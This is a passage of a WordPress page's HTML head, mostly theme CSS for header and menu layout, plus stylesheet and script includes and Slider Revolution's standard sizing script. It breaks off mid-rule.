    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/5072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/fleshjack-ringdal-thai-massasje-kate-gamle-damer-gamle-pornofilmer/" />
<link rel='shortlink' href='https://foresight.org.in/?p=5072' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffleshjack-ringdal-thai-massasje-kate-gamle-damer-gamle-pornofilmer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Ffleshjack-ringdal-thai-massasje-kate-gamle-damer-gamle-pornofilmer%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
